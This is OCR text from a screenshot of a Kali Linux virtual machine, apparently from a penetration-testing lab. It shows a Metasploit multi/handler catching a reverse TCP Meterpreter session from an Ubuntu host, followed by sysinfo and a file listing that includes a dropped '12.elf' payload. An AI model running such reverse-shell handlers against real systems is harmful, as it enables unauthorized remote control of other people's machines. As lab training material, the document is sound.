 Kali [Running] - Oracle VM VirtualBox
ile Machine View Input Devices Help
osboxes@osboxes: ~
Trash
File Sys
Hom
osboxes@osboxes:~
File Actions Edit View Help
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] exploit: Interrupted
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.5:2002
[*] Sending stage (3012516 bytes) to 192.168.1.6
[*] Meterpreter session 1 opened (192.168.1.5:2002 → 192.168.1.6:58136) at
2022-03-23 08:07:55 -0400
meterpreter > sysinfo
Computer : 192.168.1.6
OS : Ubuntu 19.10 (Linux 5.3.0-18-generic)
Architecture : x64
BuildTuple : x86_64-linux-musl
Meterpreter : x64/linux
meterpreter > ls
Listing: /home/osboxes/Downloads
================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100777/rwxrwxrwx 250 fil 2022-03-23 08:07:40 -0400 12.elf
40755/rwxr-xr-x 4096 dir 2022-03-22 16:53:45 -0400 ahmed
meterpreter >